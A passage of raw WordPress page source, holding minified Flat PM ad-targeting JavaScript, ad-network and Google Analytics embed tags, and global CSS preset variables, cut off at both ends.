e=+i.start[s],t=d,n=t.length,r=t[e],o=document.createElement("div");r.timeout&&r.timeout,o.classList.add(fpm_attr.inner),a.insertAdjacentElement("beforeend",o),r.timeout||r.autorefresh?(l=!0,setTimeout(function(){fpm_pre_setHTML(o,r.code),fpm_dynamicInterval(o,r,t,n,e)},r.timeout?1e3*r.timeout:0)):(fpm_pre_setHTML(o,r.code),fpm_contentsUnwrap(o))}()}!l&&["pixels","symbols","once","iterable"].includes(e)&&"0px"==t&&fpm_contentsUnwrap(a)},window.fpm_next=function(e){var t=fpm_queryAll("[data-"+fpm_attr.id+'="'+e.id+'"][data-'+fpm_attr.status+'="processing"]');if(0!==t.length)try{if(e.user.ip&&"false"===fpm_user.ip)return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"ip");var n=e.user.isp;if(n&&(n.allow=n.allow.filter(Boolean))&&(n.disallow=n.disallow.filter(Boolean))&&(0<n.allow.length&&-1==n.allow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})||0<n.disallow.length&&-1!=n.disallow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"isp");n=e.user.geo;if(n&&(n.country.allow=n.country.allow.filter(Boolean))&&(n.country.disallow=n.country.disallow.filter(Boolean))&&(n.city.allow=n.city.allow.filter(Boolean))&&(n.city.disallow=n.city.disallow.filter(Boolean))&&(0<n.country.allow.length&&-1==n.country.allow.indexOf(fpm_user.country)&&-1==n.country.allow.indexOf(fpm_user.ccode)||0<n.country.disallow.length&&(-1!=n.country.disallow.indexOf(fpm_user.country)||-1!=n.country.disallow.indexOf(fpm_user.ccode))||0<n.city.allow.length&&-1==n.city.allow.indexOf(fpm_user.city)||0<n.city.disallow.length&&-1!=n.city.disallow.indexOf(fpm_user.city)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"geo");var r=e.html;t.forEach(function(t){var n;"true"===e.lazy&&"IntersectionObserver"in window&&"true"===fpm_settings.lazyload?(n=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_afterObserver(r,t),n.unobserve(e.target))})},{rootMargin:(fpm_settings.threshold||300)+"px 0px"})).observe(t):fpm_afterObserver(r,t)})}catch(e){console.warn(e)}},window.fpm_start=function(t){t=t||"false",fpm_user.init(),window.exeptions=[];var e=[];"true"===t?(e=fpm_arr.filter(function(e){return e.fast===t}),fpm_arr=fpm_arr.filter(function(e){return e.fast!==t})):(e=fpm_arr,fpm_arr=[],fpm_user.debug||console.log("Flat PM Debug-Mode: "+window.location.href+"?fpm-debug"));var n={},r=[];for(e.forEach(function(e,t){e.abgroup&&(n[e.abgroup]=n[e.abgroup]||[],n[e.abgroup].push({index:t})),e.folder&&-1===r.indexOf(e.folder)&&r.push(e.folder)}),Object.keys(n).forEach(function(e){n[e]=n[e][Math.floor(Math.random()*n[e].length)].index}),e=e.filter(function(e,t){return!e.abgroup||void 0===n[e.abgroup]||n[e.abgroup]===t}),0!==r.length&&(window.fpm_randFolder=window.fpm_randFolder||r[Math.floor(Math.random()*r.length)],e=e.filter(function(e){return!e.folder||e.folder===window.fpm_randFolder}));0<e.length;){var o=e.shift(),i=!1;fpm_user.debug&&console.log(o);var a=o.content.restriction;if(a&&(a.content_less&&a.content_less>fpm_user.textlen||a.content_more&&a.content_more<fpm_user.textlen||a.title_less&&a.title_less>fpm_user.titlelen||a.title_more&&a.title_more<fpm_user.titlelen))fpm_debug(o.id,"content");else{var s=o.user.time;if(s){var l=new Date(fpm_user.date+"T"+s.from+":00"),d=new Date(fpm_user.date+"T"+s.to+":00"),f=new Date(fpm_user.date+"T12:00:00"),p=new Date(fpm_user.date+"T"+fpm_user.time+":00");if(d<l&&d<f&&(d=fpm_addDays(d,1)),d<l&&f<d&&(l=fpm_addDays(l,-1)),p<l||d<p){fpm_debug(o.id,"time");continue}}a=o.user.date;if(a){l=new Date(a.from.split("-").reverse().join("-")+"T00:00:00"),d=new Date(a.to.split("-").reverse().join("-")+"T00:00:00");if((p=new Date(fpm_user.date+"T00:00:00"))<l||d<p){fpm_debug(o.id,"date");continue}}s=o.user.schedule;if(s)if(!JSON.parse(s.value).map(function(e){return("0".repeat(24)+parseInt(e,16).toString(2)).substr(-24).split("").map(function(e){return parseInt(e,10)})})[fpm_dateUTCWeek][fpm_dateUTCHours]){fpm_debug(o.id,"schedule");continue}f=o.user["color-scheme"];if(f&&(0<f.allow.length&&-1==f.allow.indexOf(fpm_user.color_scheme.toLowerCase())||0<f.disallow.length&&-1!=f.disallow.indexOf(fpm_user.color_scheme.toLowerCase())))fpm_debug(o.id,"Color-scheme");else{a=o.user.os;if(a&&(0<a.allow.length&&-1==a.allow.indexOf(fpm_user.os.toLowerCase())||0<a.disallow.length&&-1!=a.disallow.indexOf(fpm_user.os.toLowerCase())))fpm_debug(o.id,"OS");else{s=o.user.cookies;if(s){var m=!1;if(s.allow){if(!fpm_user.testcook)continue;s.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",n=e.split(t,2),e=n[0].trim(),n=n[1].trim()||!1,r=fpm_getCookie(e);if(!(m=!0)!==n){if(n.split("|").forEach(function(e){if(e=e.trim(),">"===t&&r&&r>parseInt(e)||"<"===t&&r&&r<parseInt(e)||"*"===t&&r&&r.includes(e)||"="===t&&r&&r==e)return m=!1}),0==m)return!1}else if(r)return m=!1})}if(s.disallow&&fpm_user.testcook&&s.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",n=e.split(t,2),e=n[0].trim(),n=n[1].trim()||!1,r=fpm_getCookie(e);if(!1!==n){if(n.split("|").forEach(function(e){if(e=e.trim(),">"===t&&r&&r>parseInt(e)||"<"===t&&r&&r<parseInt(e)||"*"===t&&r&&r.includes(e)||"="===t&&r&&r==e)return!(m=!0)}),1==m)return!1}else if(r)return!(m=!0)}),m){fpm_debug(o.id,"cookies");continue}}f=o.user.role;if(f&&(0<f.allow.length&&-1==f.allow.indexOf(fpm_settings.role)||0<f.disallow.length&&-1!=f.disallow.indexOf(fpm_settings.role)))fpm_debug(o.id,"role");else{a=o.user.utm;if(a){var c=!1;if(void 0!==a.allow&&a.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",n=e.split(t,2),e=n[0].trim(),n=n[1]&&n[1].trim()||!1,r=fpm_getUrlParams()[e];if(!(c=!0)!==n){if(n.split("|").forEach(function(e){if(e=e.trim(),">"===t&&r&&r>parseInt(e)||"<"===t&&r&&r<parseInt(e)||"*"===t&&r&&r.includes(e)||"="===t&&r&&r==e)return c=!1}),0==c)return!1}else if(console.log("single"),r)return c=!1}),void 0!==a.disallow&&a.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",n=e.split(t,2),e=n[0].trim(),n=n[1]&&n[1].trim()||!1,r=fpm_getUrlParams()[e];if(!1!==n){if(n.split("|").forEach(function(e){if(e=e.trim(),">"===t&&r&&r>parseInt(e)||"<"===t&&r&&r<parseInt(e)||"*"===t&&r&&r.includes(e)||"="===t&&r&&r==e)return!(c=!0)}),1==c)return!1}else if(r)return!(c=!0)}),c){fpm_debug(o.id,"UTM");continue}}s=o.user.agent;s&&(s.allow=s.allow.filter(Boolean))&&(s.disallow=s.disallow.filter(Boolean))&&(0<s.allow.length&&-1==s.allow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)})||0<s.disallow.length&&-1!=s.disallow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)}))?fpm_debug(o.id,"user-agent"):(f=o.user.language)&&(f.allow=f.allow.filter(Boolean))&&(f.disallow=f.disallow.filter(Boolean))&&(0<f.allow.length&&-1==f.allow.findIndex(function(e){return-1!=fpm_user.language.indexOf(e)})||0<f.disallow.length&&-1!=f.disallow.findIndex(function(e){return-1!=fpm_user.language.indexOf(e)}))?fpm_debug(o.id,"browser language"):((a=o.user.referer)&&(a.allow=a.allow.filter(Boolean))&&(a.disallow=a.disallow.filter(Boolean))&&(0<a.allow.length&&-1==a.allow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)})||0<a.disallow.length&&-1!=a.disallow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)}))&&(fpm_debug(o.id,"referer"),i=!0),s=o.user.browser,!i&&s&&(s.allow=s.allow.filter(Boolean))&&(s.disallow=s.disallow.filter(Boolean))&&(0<s.allow.length&&-1==s.allow.indexOf(fpm_user.browser.toLowerCase())||0<s.disallow.length&&-1!=s.disallow.indexOf(fpm_user.browser.toLowerCase()))?fpm_debug(o.id,"browser"):(i&&s&&0<s.allow.length&&-1!=s.allow.indexOf(fpm_user.browser)&&(i=!1),f=o.user.geo,a=o.user.ip,s=o.user.isp,i||!(f||a||s)||fpm_user.ccode&&fpm_user.country&&fpm_user.city&&fpm_user.ip&&fpm_user.isp?i||(fpm_setWrap(o),fpm_next(o)):(i="fpm_geo",fpm_then.ip_api.push(o),fpm_setWrap(o),fpm_body.classList.contains(i)||(fpm_body.classList.add(i),fpm_request_ip_api()))))}}}}}fpm_sticky_slider_sidebar_interscroller(fpm_body);var u,_=document.createElement("div");_.classList.add(fpm_attr.overlay),fpm_body.appendChild(_),fpm_on(fpm_body,"click","."+fpm_attr.cross+",."+fpm_attr.close_event,function(e){e.preventDefault();e=this.closest("."+fpm_attr.show);e&&(e.classList.remove(fpm_attr.show),e.classList.add(fpm_attr.hide))}),"true"!==t&&(u=function(){setTimeout(function(){document.querySelectorAll(".fpm_start").forEach(function(e){e.remove()})},2e3),document.removeEventListener("mousemove",u,!1),document.removeEventListener("touchmove",u,!1)},document.addEventListener("mousemove",u,!1),document.addEventListener("touchmove",u,!1)),"true"===window.fpm_settings.overlay&&_.addEventListener("click",function(e){e.preventDefault(),document.querySelectorAll("[data-"+fpm_attr.type+'="outgoing"].center.'+fpm_attr.show).forEach(function(e){e.classList.remove(fpm_attr.show)})})},window.fpm_sticky_slider_sidebar_interscroller=function(e){var f,l=e.closest("[data-"+fpm_attr.id+"]"),t=e.querySelectorAll(".flatPM_slider:first-child"),n=e.querySelectorAll(".flatPM_sticky"),r=e.querySelectorAll(".flatPM_sidebar:first-child"),o=(e.querySelectorAll(".flatPM_skyscrapper:first-child"),e.querySelectorAll(".flatPM_feed:first-child")),e=e.querySelectorAll(".flatPM_Interscroller"),p=document.querySelector(fpm_settings.selector);l&&(0<n.length||0<r.length||0<e.length||0<o.length)&&l.classList.add("no-preloader"),t.forEach(function(e){var t,e=e.parentElement,n=e.querySelectorAll(".flatPM_slider"),r=n.length,o=document.createElement("div"),i=document.createElement("div"),a=0,s=parseInt(n[a].getAttribute("data-timer"))||10;function l(){t=setTimeout(function(){var e=n[a];e.classList.add(fpm_attr.hide),setTimeout(function(){e.classList.remove(fpm_attr.show),e.classList.remove(fpm_attr.hide)},1e3),r<=++a&&(a=0),n[a].classList.add(fpm_attr.show),s=parseInt(n[a].getAttribute("data-timer"))||10,l()},1e3*s)}o.classList.add(fpm_attr.timeline),i.classList.add(fpm_attr.slider),e.insertBefore(i,e.firstChild),n.forEach(function(e){e.classList.remove("flatPM_slider"),o.setAttribute("style","--duration: "+(parseInt(e.getAttribute("data-timer"))||10)+"s;"),e.appendChild(o.cloneNode()),i.appendChild(e)}),n[a].classList.add(fpm_attr.show),l(),i.addEventListener("mouseenter",function(e){clearTimeout(t)}),i.addEventListener("mouseleave",function(e){l()})}),e.forEach(function(e){var t,n,r,o=e.dataset,i=parseInt(o.lock),a=document.createElement("div"),s=document.createElement("div"),l=document.createElement("div");for(r in a.classList.add(fpm_attr.interscroller+"-wrapper"),s.classList.add(fpm_attr.interscroller),l.classList.add(fpm_attr.interscroller+"-inner"),e.parentNode.insertBefore(a,e),a.appendChild(s),s.appendChild(l),l.appendChild(e),a.style.setProperty("--height",o.wrapperHeight),s.style.setProperty("--background",o.background),o.textTop&&0<o.textTop.length&&((l=document.createElement("div")).classList.add(fpm_attr.interscroller+"-text","top"),l.style.setProperty("--background",o.textTopBackground),l.style.setProperty("--color",o.textTopColor),i&&0<i&&(o.textTop=o.textTop.replace(/{{timer}}/gm,'<span class="timer">'+i+"</span>")),l.innerHTML=o.textTop,s.appendChild(l)),o.textBottom&&0<o.textBottom.length&&((t=document.createElement("div")).classList.add(fpm_attr.interscroller+"-text","bottom"),t.style.setProperty("--background",o.textBottomBackground),t.style.setProperty("--color",o.textBottomColor),i&&0<i&&(o.textBottom=o.textBottom.replace(/{{timer}}/gm,'<span class="timer">'+i+"</span>")),t.innerHTML=o.textBottom,s.appendChild(t)),i&&0<i&&(t=document.createElement("div"),n=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_interscrollerObserver(a,i),n.unobserve(e.target))})}),a.appendChild(t),n.observe(t)),e.removeAttribute("class"),o)e.removeAttribute("data-"+r.split(/(?=[A-Z])/).join("-").toLowerCase());fpm_interscroller_resize()}),n.forEach(function(e){var t=document.createElement("div"),n=e.dataset.top||0,r=e.dataset.align||"center",o=e.dataset.height||350,i=e.dataset.heightUnit||"px",a=e.dataset.width||100,s=e.dataset.widthUnit||"%";t.style.minHeight=o+i,[t,l].forEach(function(e){e.style.width=a+s,"left"==r&&(e.style.margin="0 15px 15px 0",e.style.float="left"),"right"==r&&(e.style.margin="0 0 15px 15px",e.style.float="right")}),e.classList.remove("flatPM_sticky"),fpm_wrap(e,t),fpm_sticky(e,e.parentNode,n)}),null!==p&&(f=parseInt(window.getComputedStyle(p,null).marginTop),r.forEach(function(e){var e=e.parentNode,a=e.querySelectorAll(".flatPM_sidebar"),s=document.createElement("div"),l=document.createElement("div");l.setAttribute("style","position:relative;min-height:100px"),s.setAttribute("style","display:flex;flex-direction:column;position:absolute;top:0;width:100%;transition:height .2s ease;"),e.insertBefore(l,a[0]),l.appendChild(s),a.forEach(function(e){var t=document.createElement("div");t.setAttribute("style","flex:1;padding:1px 0"),e.classList.remove("flatPM_sidebar"),fpm_wrap(e,t),fpm_sticky(e,t,e.dataset.top),s.appendChild(t)}),s.style.height=p.getBoundingClientRect().top-l.getBoundingClientRect().top+"px";var d=setInterval(function(){var t=0,n=!1;if(a.forEach(function(e){e.children[0]||clearInterval(d),t+=e.children[0].offsetHeight,e.children[0].offsetHeight!=e.offsetHeight&&(n=!0)}),n||t!=l.offsetHeight||200<p.getBoundingClientRect().top-l.getBoundingClientRect().top-fpm_settings.bottom-t){var e,r=l.parentElement,o=0;for(l.style.height="0px";r&&r!==document.body&&!Array.from(r.children).includes(p);){var i=window.getComputedStyle(r,null);o+=parseInt(i.paddingBottom),o+=parseInt(i.marginBottom),o+=parseInt(i.borderBottomWidth),r=r.parentElement}e=Math.max(p.getBoundingClientRect().top-l.getBoundingClientRect().top-+fpm_settings.bottom-o-f-1,t),s.style.height=e+"px",l.style.height=e+"px"}},400)}))};var parseHTML=function(){var a=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,s=/<([\w:]+)/,l=/<|&#?\w+;/,d={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var n,r,o,i=(t=t||document).createDocumentFragment();if(l.test(e)){for(n=i.appendChild(t.createElement("div")),r=(s.exec(e)||["",""])[1].toLowerCase(),r=d[r]||d._default,n.innerHTML=r[1]+e.replace(a,"<$1></$2>")+r[2],o=r[0];o--;)n=n.lastChild;for(i.removeChild(i.firstChild);n.firstChild;)i.appendChild(n.firstChild)}else i.appendChild(t.createTextNode(e));return i}}();window.fpm_setSCRIPT=function(){if(0!==fpm_stack_scripts.scripts.length)try{var e=fpm_stack_scripts.scripts.shift(),t=document.querySelector('[data-fpm-script-id="'+e.id+'"]');if(!t)return void fpm_setSCRIPT();if(e.node.text)t.appendChild(e.node),fpm_contentsUnwrap(t),fpm_setSCRIPT();else{e.node.onload=e.node.onerror=function(){fpm_setSCRIPT()};try{t.appendChild(e.node)}catch(e){return console.warn(e),!0}fpm_contentsUnwrap(t)}}catch(e){console.warn(e)}else fpm_stack_scripts.block=!1},window.fpm_pre_setHTML=function(e,t){var n,r={};for(n in fpm_increment)fpm_increment[n].block=!1;t=t.replace(/{{user-ccode}}/gm,fpm_getCookie("fpm_ccode")).replace(/{{user-country}}/gm,fpm_getCookie("fpm_country")).replace(/{{user-city}}/gm,fpm_getCookie("fpm_city")).replace(/{{user-role}}/gm,fpm_getCookie("fpm_role")).replace(/{{user-isp}}/gm,fpm_getCookie("fpm_isp")).replace(/{{user-visit}}/gm,fpm_getCookie("fpm_visit")).replace(/{{user-year-now}}/gm,fpm_dateYear).replace(/{{user-month-now}}/gm,fpm_dateMonth).replace(/{{user-day-now}}/gm,fpm_dateDay).replace(/{{user-hour-now}}/gm,fpm_dateHours).replace(/{{user-minute-now}}/gm,fpm_dateMinutes).replace(/{{increment_?(\d+)?}}/gm,function(e){return e=e||"ungroup",fpm_increment[e]||(fpm_increment[e]={value:0,block:!1}),fpm_increment[e].block||fpm_increment[e].value++,fpm_increment[e].block=!0,fpm_increment[e].value}).replace(/{{rand_?(\d+)?(\(\s*?(\d+)\s*?,\s*?(\d+)\s*?\))?}}/gm,function(){var e=arguments;return e[1]=e[1]||"ungroup",r[e[1]]||(r[e[1]]=e[3]&&e[4]?fpm_random(parseInt(e[3]),parseInt(e[4])):fpm_random(0,1e4)),r[e[1]]}).replace(/{{fpm-close-event}}/gm,fpm_attr.close_event),fpm_setHTML(e,t),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT());t=e.closest("[data-"+fpm_attr.id+"]");fpm_user.debug&&t&&t.hasAttribute("data-"+fpm_attr.id)&&t.hasAttribute("data-"+fpm_attr.id)&&(console.log("%cID: "+t.getAttribute("data-"+fpm_attr.id),"color: white; background: #009636"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+t.getAttribute("data-"+fpm_attr.id)),console.groupCollapsed("HTML:"),console.log(t.innerHTML),console.groupEnd(),console.log("=".repeat(27))),fpm_sticky_slider_sidebar_interscroller(e),t&&t.removeAttribute("data-"+fpm_attr.id)},window.fpm_setHTML=function(e,t){try{var n,r="yandex_rtb_R";t.indexOf(r)+1&&"false"===fpm_settings.rtb&&(n=fpm_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+n+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+n+","));var o=parseHTML(t);if(0!=o.children.length)for(var i=o.childNodes.length,a=0;a<i;a++){var s,l=o.childNodes[a],d=l.nodeName.toLowerCase();if("8"!=l.nodeType)if("3"==(s="3"==l.nodeType?document.createTextNode(l.nodeValue):["svg","g","path","ellipse","defs","circle","rect","polygon","symbol","use"].includes(d)?document.createElementNS("http://www.w3.org/2000/svg",d):document.createElement(d)).nodeType)e.appendChild(s);else{for(var f=l.attributes.length,p=0;p<f;p++)s.setAttribute(l.attributes[p].nodeName,l.attributes[p].nodeValue);0<l.children.length?fpm_setHTML(s,l.innerHTML):"script"==d?(!l.text||/(yandexContext|yandexcontext)/.test(l.text))&&s.hasAttribute("async")||(l.text&&(s.text=l.text),d=fpm_random(0,1e4),fpm_stack_scripts.scripts.push({id:d,node:s}),(s=document.createElement("div")).setAttribute("data-fpm-script-id",d)):s.innerHTML=l.innerHTML,e.appendChild(s)}}else e.innerHTML=t}catch(e){console.warn(e)}};
/* ]]> */
</script>
<!--/noptimize--><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2775122055511105"
     crossorigin="anonymous"></script>
<script async src="https://bt3f4hjsf6.ru/1007509/51be1bca789958e9af5e7f94585392144e52db44.js"></script>
<!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script><!--noptimize--><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */

		window.fpm_arr = window.fpm_arr || [];
		window.fpm_arr = window.fpm_arr.concat([]);
/* ]]> */
</script>
<script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */

		!function(){var a=false,r="touchstart mousemove".trim().split(" "),o=false,i=800;("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"interactive"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();
/* ]]> */
</script>
<!--/noptimize-->    <script type="text/javascript"> rbConfig={start:performance.now(),rbDomain:"newrrb.bid",rotator:'1fx1c'};</script>
<script async="async" type="text/javascript" src="//newrrb.bid/1fx1c.min.js"></script> 


<!-- <script charset="utf-8" async src="https://newup.bid/pushJs/tS4UdH2..js"></script> -->


<!-- <div id="cnt_rb_246783" class="cnt32_rl_bg_str" data-id="246783"></div> -->


<!-- <script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-4418778115717060",
          enable_page_level_ads: true
     });
</script> -->

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-59976254-3"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-59976254-3');


</script>
<meta name="yandex-verification" content="c18832b01b82426e" />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: 